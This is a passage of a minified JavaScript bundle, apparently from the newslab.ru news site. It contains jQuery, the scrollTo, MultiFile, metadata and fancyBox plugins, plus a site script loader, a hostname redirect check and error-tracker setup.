e=this.offsetParent;e&&"static"===$.css(e,"position");)e=e.offsetParent;return e||he})}}),$.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;$.fn[e]=function(r){return Z(this,function(e,r,i){var a;if(m(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[r];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[r]=i},e,r,arguments.length)}}),$.each(["top","left"],function(e,t){$.cssHooks[t]=Ze(h.pixelPosition,function(e,n){if(n)return n=Xe(e,t),Ve.test(n)?$(e).position()[t]+"px":n})}),$.each({Height:"height",Width:"width"},function(e,t){$.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){$.fn[r]=function(i,a){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return Z(this,function(t,n,i){var a;return m(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?$.css(t,n,s):$.style(t,n,i,s)},t,o?i:void 0,o)}})}),$.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){$.fn[t]=function(e){return this.on(t,e)}}),$.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),$.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){$.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var tn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;$.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),f(e))return r=i.call(arguments,2),a=function(){return e.apply(t||this,r.concat(i.call(arguments)))},a.guid=e.guid=e.guid||$.guid++,a},$.holdReady=function(e){e?$.readyWait++:$.ready(!0)},$.isArray=Array.isArray,$.parseJSON=JSON.parse,$.nodeName=S,$.isFunction=f,$.isWindow=m,$.camelCase=ne,$.type=_,$.now=Date.now,$.isNumeric=function(e){var t=$.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},$.trim=function(e){return null==e?"":(e+"").replace(tn,"$1")};var nn=e.jQuery,rn=e.$;return $.noConflict=function(t){return e.$===$&&(e.$=rn),t&&e.jQuery===$&&(e.jQuery=nn),$},void 0===t&&(e.jQuery=e.$=$),$},jquery$1.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}),jquery$1.exports;var e,t}var jqueryExports=requireJquery(),$$1=getDefaultExportFromCjs(jqueryExports);function loadDynamic(e,t,n){void 0===t&&(t="script");var r=document.createElement(t);"link"===t?(r.setAttribute("rel","stylesheet"),r.setAttribute("media","all"),r.setAttribute("type","text/css"),r.setAttribute("href",e)):(r.setAttribute("type","text/javascript"),r.setAttribute("src",e),"function"==typeof n&&(r.onload=()=>{n()},r.onerror=()=>{const t=new Error('Failed to load script "'.concat(e,'".')),r=getTracerModules().error;null==r||r.error(t,{keys:{url:window.location.href,src:e}}),n(t)})),r=document.head.appendChild(r)}function loadDynamicMultiple(e,t){const n=e.map(e=>new Promise((t,n)=>{loadDynamic(e,"script",e=>{e?n(e):t(null)})}));Promise.all(n).then(()=>{t()}).catch(e=>{console.error(e),t(e)})}if(/(newslab\.(ru|su))|(mtproxy\.yandex\.net)|^localhost$/.test(location.hostname)||(location.href="https://newslab.ru"),!window.asyncInitialized){window.asyncInitialized=!0,initTracerErrorAsyncStack();const e=initTracerError();e.setErrorKey("url",window.location.href),initTracerErrorUploader({versionName:"20260106-234108",versionCode:1767717668793,appToken:"BqeMsrRuu8vW7GvN1Yf6VzaY6cqamI8NB15bP08JbDx0"})}window.loadDynamic=loadDynamic,window.$=$$1,window.jQuery=$$1,$$1.ready.then(()=>{Promise.resolve().then(function(){return init})});var jquery_scrollTo={exports:{}},hasRequiredJquery_scrollTo;
/*!
 * jQuery.scrollTo
 * Copyright (c) 2007 Ariel Flesler - aflesler ○ gmail • com | https://github.com/flesler
 * Licensed under MIT
 * https://github.com/flesler/jquery.scrollTo
 * @projectDescription Lightweight, cross-browser and highly customizable animated scrolling with jQuery
 * @author Ariel Flesler
 * @version 2.1.3
 */function requireJquery_scrollTo(){return hasRequiredJquery_scrollTo||(hasRequiredJquery_scrollTo=1,t=function(e){var t=e.scrollTo=function(t,n,r){return e(window).scrollTo(t,n,r)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function r(e){return"function"==typeof e}function i(t){return r(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,o,s){"object"==typeof o&&(s=o,o=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),o=o||s.duration;var l=s.queue&&s.axis.length>1;return l&&(o/=2),s.offset=i(s.offset),s.over=i(s.over),this.each(function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,p=e(d),h=a,f={};switch(typeof h){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(h)){h=i(h);break}h=u?e(h):e(h,d);case"object":if(0===h.length)return;(h.is||h.style)&&(c=(h=e(h)).offset())}var m=r(s.offset)&&s.offset(d,h)||s.offset;e.each(s.axis.split(""),function(e,n){var r="x"===n?"Left":"Top",i=r.toLowerCase(),a="scroll"+r,o=p[a](),v=t.max(d,n);if(c)f[a]=c[i]+(u?0:o-p.offset()[i]),s.margin&&(f[a]-=parseInt(h.css("margin"+r),10)||0,f[a]-=parseInt(h.css("border"+r+"Width"),10)||0),f[a]+=m[i]||0,s.over[i]&&(f[a]+=h["x"===n?"width":"height"]()*s.over[i]);else{var y=h[i];f[a]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}s.limit&&/^\d+$/.test(f[a])&&(f[a]=f[a]<=0?0:Math.min(f[a],v)),!e&&s.axis.length>1&&(o===f[a]?f={}:l&&(g(s.onAfterFirst),f={}))}),g(s.onAfter)}function g(t){var n=e.extend({},s,{queue:!0,duration:o,complete:t&&function(){t.call(d,h,s)}});p.animate(f,n)}})},t.max=function(t,r){var i="x"===r?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var o="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[o],c[o])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var r=Math.round(t.now);n!==r&&(e(t.elem)[t.prop](r),t._last=this.get(t))}},t},(e=jquery_scrollTo).exports?e.exports=t(requireJquery()):t(jQuery)),jquery_scrollTo.exports;var e,t}requireJquery_scrollTo(),$$1.fn.extend({inputplaceholder:function(e,t){var n=e||"",r=t||"ph_filled";return this.each(function(){var e=$$1(this);""===e.val()&&e.val(n),""!==e.val()&&e.val()!==n&&e.addClass(r),$$1(this).on("click focus",function(){var e=$$1(this);e.val()===n&&e.addClass(r).val("")}),$$1(this).on("blur",function(){var e=$$1(this);""===e.val()&&e.removeClass(r).val(n)})})}}),window.jQuery&&function(e){e.fn.MultiFile=function(t){if(0==this.length)return this;if("string"==typeof arguments[0]){if(this.length>1){var n=arguments;return this.each(function(){e.fn.MultiFile.apply(e(this),n)})}return e.fn.MultiFile[arguments[0]].apply(this,e.makeArray(arguments).slice(1)||[]),this}t=e.extend({},e.fn.MultiFile.options,t||{});e("form").not("MultiFile-intercepted").addClass("MultiFile-intercepted").submit(e.fn.MultiFile.disableEmpty),e.fn.MultiFile.options.autoIntercept&&(e.fn.MultiFile.intercept(e.fn.MultiFile.options.autoIntercept),e.fn.MultiFile.options.autoIntercept=null),this.not(".MultiFile-applied").addClass("MultiFile-applied").each(function(){window.MultiFile=(window.MultiFile||0)+1;var n=window.MultiFile,r={e:this,E:e(this),clone:e(this).clone()};"number"==typeof t&&(t={max:t});var i=e.extend({},e.fn.MultiFile.options,t||{},(e.metadata?r.E.metadata():e.meta?r.E.data():null)||{},{});i.max>0||(i.max=r.E.attr("maxlength")),i.max>0||(i.max=(String(r.e.className.match(/\b(max|limit)\-([0-9]+)\b/gi)||[""]).match(/[0-9]+/gi)||[""])[0],i.max>0?i.max=String(i.max).match(/[0-9]+/gi)[0]:i.max=-1),i.max=new Number(i.max),i.accept=i.accept||r.E.attr("accept")||"",i.accept||(i.accept=r.e.className.match(/\b(accept\-[\w\|]+)\b/gi)||"",i.accept=new String(i.accept).replace(/^(accept|ext)\-/i,"")),e.extend(r,i||{}),r.STRING=e.extend({},e.fn.MultiFile.options.STRING,r.STRING),e.extend(r,{n:0,slaves:[],files:[],instanceKey:r.e.id||"MultiFile"+String(n),generateID:function(e){return r.instanceKey+(e>0?"_F"+String(e):"")},trigger:function(t,n){var i=r[t],a=e(n).attr("value");if(i){var o=i(n,a,r);if(null!=o)return o}return!0}}),String(r.accept).length>1&&(r.accept=r.accept.replace(/\W+/g,"|").replace(/^\W|\W$/g,""),r.rxAccept=new RegExp("\\.("+(r.accept?r.accept:"")+")$","gi")),r.wrapID=r.instanceKey+"_wrap",r.E.wrap('<div class="MultiFile-wrap" id="'+r.wrapID+'"></div>'),r.wrapper=e("#"+r.wrapID),r.e.name=r.e.name||"file"+n+"[]",r.list||(r.wrapper.append('<div class="MultiFile-list" id="'+r.wrapID+'_list"></div>'),r.list=e("#"+r.wrapID+"_list")),r.list=e(r.list),r.addSlave=function(t,i){r.n++,t.MultiFile=r,i>0&&(t.id=t.name=""),i>0&&(t.id=r.generateID(i)),t.name=String(r.namePattern.replace(/\$name/gi,e(r.clone).attr("name")).replace(/\$id/gi,e(r.clone).attr("id")).replace(/\$g/gi,n).replace(/\$i/gi,i)),r.max>0&&r.n-1>r.max&&(t.disabled=!0),r.current=r.slaves[i]=t,(t=e(t)).val("").attr("value","")[0].value="",t.addClass("MultiFile-applied"),t.change(function(){if(e(this).blur(),!r.trigger("onFileSelect",this,r))return!1;var n="",a=String(this.value||"");for(var o in r.accept&&a&&!a.match(r.rxAccept)&&(n=r.STRING.denied.replace("$ext",String(a.match(/\.\w{1,4}$/gi)))),r.slaves)r.slaves[o]&&r.slaves[o]!=this&&r.slaves[o].value==a&&(n=r.STRING.duplicate.replace("$file",a.match(/[^\/\\]+$/gi)));var s=e(r.clone).clone();return s.addClass("MultiFile"),""!=n?(r.error(n),r.n--,r.addSlave(s[0],i),t.parent().prepend(s),t.remove(),!1):(e(this).css({position:"absolute",top:"-3000px"}),t.after(s),r.addToList(this,i),r.addSlave(s[0],i+1),!!r.trigger("afterFileSelect",this,r)&&void 0)}),e(t).data("MultiFile",r)},r.addToList=function(t,n){if(!r.trigger("onFileAppend",t,r))return!1;var i=e('<div class="MultiFile-label"></div>'),a=String(t.value||""),o=e('<span class="MultiFile-title" title="'+r.STRING.selected.replace("$file",a)+'">'+r.STRING.file.replace("$file",a.match(/[^\/\\]+$/gi)[0])+"</span>"),s=e('<a class="MultiFile-remove" href="#'+r.wrapID+'">'+r.STRING.remove+"</a>");return r.list.append(i.append(s," ",o)),s.click(function(){return!!r.trigger("onFileRemove",t,r)&&(r.n--,r.current.disabled=!1,r.slaves[n]=null,e(t).remove(),e(this).parent().remove(),e(r.current).css({position:"",top:""}),e(r.current).reset().val("").attr("value","")[0].value="",r.trigger("afterFileRemove",t,r),!1)}),!!r.trigger("afterFileAppend",t,r)&&void 0},r.MultiFile||r.addSlave(r.e,0),r.n++,r.E.data("MultiFile",r)})},e.extend(e.fn.MultiFile,{reset:function(){var t=e(this).data("MultiFile");return t&&t.list.find("a.MultiFile-remove").click(),e(this)},disableEmpty:function(t){t=("string"==typeof t?t:"")||"mfD";var n=[];return e("input:file.MultiFile").each(function(){""==e(this).val()&&(n[n.length]=this)}),e(n).each(function(){this.disabled=!0}).addClass(t)},reEnableEmpty:function(t){return e("input:file."+(t=("string"==typeof t?t:"")||"mfD")).removeClass(t).each(function(){this.disabled=!1})},intercepted:{},intercept:function(t,n,r){var i,a;if((r=r||[]).constructor.toString().indexOf("Array")<0&&(r=[r]),"function"==typeof t)return e.fn.MultiFile.disableEmpty(),a=t.apply(n||window,r),setTimeout(function(){e.fn.MultiFile.reEnableEmpty()},1e3),a;t.constructor.toString().indexOf("Array")<0&&(t=[t]);for(var o=0;o<t.length;o++)(i=t[o]+"")&&function(t){e.fn.MultiFile.intercepted[t]=e.fn[t]||function(){},e.fn[t]=function(){return e.fn.MultiFile.disableEmpty(),a=e.fn.MultiFile.intercepted[t].apply(this,arguments),setTimeout(function(){e.fn.MultiFile.reEnableEmpty()},1e3),a}}(i)}}),e.fn.MultiFile.options={accept:"",max:-1,namePattern:"$name",STRING:{remove:"x",denied:"You cannot select a $ext file.\nTry again...",file:"$file",selected:"File selected: $file",duplicate:"This file has already been selected:\n$file"},autoIntercept:["submit","ajaxSubmit","ajaxForm","validate","valid"],error:function(e){alert(e)}},e.fn.reset=function(){return this.each(function(){try{this.reset()}catch(e){}})},e(function(){e("input[type=file].multi").MultiFile()})}(jQuery),function($){$.extend({metadata:{defaults:{type:"class",name:"metadata",cre:/({.*})/,single:"metadata"},setType:function(e,t){this.defaults.type=e,this.defaults.name=t},get:function(elem,opts){var settings=$.extend({},this.defaults,opts);settings.single.length||(settings.single="metadata");var data=$.data(elem,settings.single);if(data)return data;if(data="{}","class"==settings.type){var m=settings.cre.exec(elem.className);m&&(data=m[1])}else if("elem"==settings.type){if(!elem.getElementsByTagName)return;var e=elem.getElementsByTagName(settings.name);e.length&&(data=$.trim(e[0].innerHTML))}else if(null!=elem.getAttribute){var attr=elem.getAttribute(settings.name);attr&&(data=attr)}return data.indexOf("{")<0&&(data="{"+data+"}"),data=eval("("+data+")"),$.data(elem,settings.single,data),data}}}),$.fn.metadata=function(e){return $.metadata.get(this[0],e)}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(e,t,n,r){var i=n(e),a=n(t),o=n.fancybox=function(){o.open.apply(this,arguments)},s=navigator.userAgent.match(/msie/),l=null,c=t.createTouch!==r,u=function(e){return e&&e.hasOwnProperty&&e instanceof n},d=function(e){return e&&"string"===n.type(e)},p=function(e){return d(e)&&e.indexOf("%")>0},h=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},f=function(e,t){var n=parseInt(e,10)||0;return t&&p(e)&&(n=o.getViewport()[t]/100*n),Math.ceil(n)},m=function(e,t){return f(e,t)+"px"};n.extend(o,{version:"2.1.4",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(s?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(n.isPlainObject(t)||(t={}),!1!==o.close(!0)))return n.isArray(e)||(e=u(e)?n(e).get():[e]),n.each(e,function(i,a){var s,l,c,p,h,f,m,g={};"object"===n.type(a)&&(a.nodeType&&(a=n(a)),u(a)?(g={href:a.data("fancybox-href")||a.attr("href"),title:a.data("fancybox-title")||a.attr("title"),isDom:!0,element:a},n.metadata&&n.extend(!0,g,a.metadata())):g=a),s=t.href||g.href||(d(a)?a:null),l=t.title!==r?t.title:g.title||"",!(p=(c=t.content||g.content)?"html":t.type||g.type)&&g.isDom&&((p=a.data("fancybox-type"))||(p=(h=a.prop("class").match(/fancybox\.(\w+)/))?h[1]:null)),d(s)&&(p||(o.isImage(s)?p="image":o.isSWF(s)?p="swf":"#"===s.charAt(0)?p="inline":d(a)&&(p="html",c=a)),"ajax"===p&&(f=s.split(/\s+/,2),s=f.shift(),m=f.shift())),c||("inline"===p?s?c=n(d(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):g.isDom&&(c=a):"html"===p?c=s:p||s||!g.isDom||(p="inline",c=a)),n.extend(g,{href:s,type:p,content:c,title:l,selector:m}),e[i]=g}),o.opts=n.extend(!0,{},o.defaults,t),t.keys!==r&&(o.opts.keys=!!t.keys&&n.extend({},o.defaults.keys,t.keys)),o.group=e,o._start(o.opts.index)},cancel:function(){var e=o.coming;e&&!1!==o.trigger("onCancel")&&(o.hideLoading(),o.ajaxLoad&&o.ajaxLoad.abort(),o.ajaxLoad=null,o.imgPreload&&(o.imgPreload.onload=o.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),o.coming=null,o.current||o._afterZoomOut(e))},close:function(e){o.cancel(),!1!==o.trigger("beforeClose")&&(o.unbindEvents(),o.isActive&&(o.isOpen&&!0!==e?(o.isOpen=o.isOpened=!1,o.isClosing=!0,n(".fancybox-item, .fancybox-nav").remove(),o.wrap.stop(!0,!0).removeClass("fancybox-opened"),o.transitions[o.current.closeMethod]()):(n(".fancybox-wrap").stop(!0).trigger("onReset").remove(),o._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(o.player.timer)},r=function(){t(),o.current&&o.player.isActive&&(o.player.timer=setTimeout(o.next,o.current.playSpeed))},i=function(){t(),n("body").unbind(".player"),o.player.isActive=!1,o.trigger("onPlayEnd")};!0===e||!o.player.isActive&&!1!==e?o.current&&(o.current.loop||o.current.index<o.group.length-1)&&(o.player.isActive=!0,n("body").bind({"afterShow.player onUpdate.player":r,"onCancel.player beforeClose.player":i,"beforeLoad.player":t}),r(),o.trigger("onPlayStart")):i()},next:function(e){var t=o.current;t&&(d(e)||(e=t.direction.next),o.jumpto(t.index+1,e,"next"))},prev:function(e){var t=o.current;t&&(d(e)||(e=t.direction.prev),o.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,n){var i=o.current;i&&(e=f(e),o.direction=t||i.direction[e>=i.index?"next":"prev"],o.router=n||"jumpto",i.loop&&(e<0&&(e=i.group.length+e%i.group.length),e%=i.group.length),i.group[e]!==r&&(o.cancel(),o._start(e)))},reposition:function(e,t){var r,i=o.current,a=i?i.wrap:null;a&&(r=o._getPosition(t),e&&"scroll"===e.type?(delete r.position,a.stop(!0,!0).animate(r,200)):(a.css(r),i.pos=n.extend({},i.dim,r)))},update:function(e){var t=e&&e.type,n=!t||"orientationchange"===t;n&&(clearTimeout(l),l=null),o.isOpen&&!l&&(l=setTimeout(function(){var r=o.current;r&&!o.isClosing&&(o.wrap.removeClass("fancybox-tmp"),(n||"load"===t||"resize"===t&&r.autoResize)&&o._setDimension(),"scroll"===t&&r.canShrink||o.reposition(e),o.trigger("onUpdate"),l=null)},n&&!c?0:300))},toggle:function(e){o.isOpen&&(o.current.fitToView="boolean"===n.type(e)?e:!o.current.fitToView,c&&(o.wrap.removeAttr("style").addClass("fancybox-tmp"),o.trigger("onUpdate")),o.update())},hideLoading:function(){a.unbind(".loading"),n("#fancybox-loading").remove()},showLoading:function(){var e,t;o.hideLoading(),e=n('<div id="fancybox-loading"><div></div></div>').click(o.cancel).appendTo("body"),a.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),o.cancel())}),o.defaults.fixed||(t=o.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=o.current&&o.current.locked||!1,n={x:i.scrollLeft(),y:i.scrollTop()};return t?(n.w=t[0].clientWidth,n.h=t[0].clientHeight):(n.w=c&&e.innerWidth?e.innerWidth:i.width(),n.h=c&&e.innerHeight?e.innerHeight:i.height()),n},unbindEvents:function(){o.wrap&&u(o.wrap)&&o.wrap.unbind(".fb"),a.unbind(".fb"),i.unbind(".fb")},bindEvents:function(){var e,t=o.current;t&&(i.bind("orientationchange.fb"+(c?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),o.update),(e=t.keys)&&a.bind("keydown.fb",function(i){var a=i.which||i.keyCode,s=i.target||i.srcElement;if(27===a&&o.coming)return!1;i.ctrlKey||i.altKey||i.shiftKey||i.metaKey||s&&(s.type||n(s).is("[contenteditable]"))||n.each(e,function(e,s){return t.group.length>1&&s[a]!==r?(o[e](s[a]),i.preventDefault(),!1):n.inArray(a,s)>-1?(o[e](),i.preventDefault(),!1):void 0})}),n.fn.mousewheel&&t.mouseWheel&&o.wrap.bind("mousewheel.fb",function(e,r,i,a){for(var s=e.target||null,l=n(s),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=h(l[0]),l=n(l).parent();0===r||c||o.group.length>1&&!t.canShrink&&(a>0||i>0?o.prev(a>0?"down":"left"):(a<0||i<0)&&o.next(a<0?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var r,i=t||o.coming||o.current;if(i){if(n.isFunction(i[e])&&(r=i[e].apply(i,Array.prototype.slice.call(arguments,1))),!1===r)return!1;i.helpers&&n.each(i.helpers,function(t,r){r&&o.helpers[t]&&n.isFunction(o.helpers[t][e])&&(r=n.extend(!0,{},o.helpers[t].defaults,r),o.helpers[t][e](r,i))}),n.event.trigger(e+".fb")}},isImage:function(e){return d(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(e){return d(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,r,i,a,s,l={};if(e=f(e),!(t=o.group[e]||null))return!1;if(a=(l=n.extend(!0,{},o.opts,t)).margin,s=l.padding,"number"===n.type(a)&&(l.margin=[a,a,a,a]),"number"===n.type(s)&&(l.padding=[s,s,s,s]),l.modal&&n.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=o.group,l.index=e,o.coming=l,!1!==o.trigger("beforeLoad")){if(i=l.type,r=l.href,!i)return o.coming=null,!(!o.current||!o.router||"jumpto"===o.router)&&(o.current.index=e,o[o.router](o.direction));if(o.isActive=!0,"image"!==i&&"swf"!==i||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===i&&(l.aspectRatio=!0),"iframe"===i&&c&&(l.scrolling="scroll"),l.wrap=n(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+i+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),n.extend(l,{skin:n(".fancybox-skin",l.wrap),outer:n(".fancybox-outer",l.wrap),inner:n(".fancybox-inner",l.wrap)}),n.each(["Top","Right","Bottom","Left"],function(e,t){l.skin.css("padding"+t,m(l.padding[e]))}),o.trigger("onReady"),"inline"===i||"html"===i){if(!l.content||!l.content.length)return o._error("content")}else if(!r)return o._error("href");"image"===i?o._loadImage():"ajax"===i?o._loadAjax():"iframe"===i?o._loadIframe():o._afterLoad()}else o.coming=null},_error:function(e){n.extend(o.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:o.coming.tpl.error}),o._afterLoad()},_loadImage:function(){var e=o.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,o.coming.width=this.width,o.coming.height=this.height,o._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,o._error("image")},e.src=o.coming.href,!0!==e.complete&&o.showLoading()},_loadAjax:function(){var e=o.coming;o.showLoading(),o.ajaxLoad=n.ajax(n.extend({},e.ajax,{url:e.href,error:function(e,t){o.coming&&"abort"!==t?o._error("ajax",e):o.hideLoading()},success:function(t,n){"success"===n&&(e.content=t,o._afterLoad())}}))},_loadIframe:function(){var e=o.coming,t=n(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":e.iframe.scrolling).attr("src",e.href);n(e.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(o.showLoading(),t.one("load",function(){n(this).data("ready",1),c||n(this).bind("load.fb",o.update),n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),o._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||o._afterLoad()},_preloadImages:function(){var e,t,n=o.group,r=o.current,i=n.length,a=r.preload?Math.min(r.preload,i-1):0;for(t=1;t<=a;t+=1)"image"===(e=n[(r.index+t)%i]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,r,i,a,s,l=o.coming,c=o.current,d="fancybox-placeholder";if(o.hideLoading(),l&&!1!==o.isActive){if(!1===o.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(o.coming=null);switch(c&&(o.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),o.unbindEvents(),e=l,t=l.content,r=l.type,i=l.scrolling,n.extend(o,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:c}),a=e.href,r){case"inline":case"ajax":case"html":e.selector?t=n("<div>").html(t).find(e.selector):u(t)&&(t.data(d)||t.data(d,n('<div class="'+d+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){n(this).find(t).length&&t.hide().replaceAll(t.data(d)).data(d,!1)}));break;case"image":t=e.tpl.image.replace("{href}",a);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',s="",n.each(e.swf,function(e,n){t+='<param name="'+e+'" value="'+n+'"></param>',s+=" "+e+'="'+n+'"'}),t+='<embed src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}u(t)&&t.parent().is(e.inner)||e.inner.append(t),o.trigger("beforeShow"),e.inner.css("overflow","yes"===i?"scroll":"no"===i?"hidden":i),o._setDimension(),o.reposition(),o.isOpen=!1,o.coming=null,o.bindEvents(),o.isOpened?c.prevMethod&&o.transitions[c.prevMethod]():n(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),o.transitions[o.isOpened?e.nextMethod:e.openMethod](),o._preloadImages()}},_setDimension:function(){var 